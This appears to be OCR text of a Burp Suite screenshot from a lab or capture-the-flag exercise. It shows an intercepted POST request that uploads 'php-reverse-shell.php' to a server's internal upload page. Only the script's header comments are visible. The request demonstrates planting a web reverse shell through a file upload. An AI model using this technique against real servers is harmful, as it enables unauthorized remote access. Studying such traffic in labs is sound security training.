 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://10.10.206.46:3333
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
Inspector
1 POST /internal/index.php HTTP/1.1
2 Host: 10.10.206.46:3333
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------238910243733498342073414681544
8 Content-Length: 5848
9 Origin: http://10.10.206.46:3333
10 Connection: close
11 Referer: http://10.10.206.46:3333/internal/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------238910243733498342073414681544
15 Content-Disposition: form-data; name="file"; filename="php-reverse-shell.php"
16 Content-Type: application/x-php
17
18 <?php
19 // php-reverse-shell - A Reverse Shell implementation in PHP
20 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
21 //
22 // This tool may be used for legal purposes only.  Users take full responsibility
23 // for any actions performed using this tool.  The author accepts no liability
24 // for damage caused by this tool.  If these terms are not acceptable to you, then
25 // do not use this tool.
26 //
27 // In all other respects the GPL version 2 applies:
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 11
Inspector
Notes
Search 0 highlights
Event log (1) All issues Memory: 90.8MB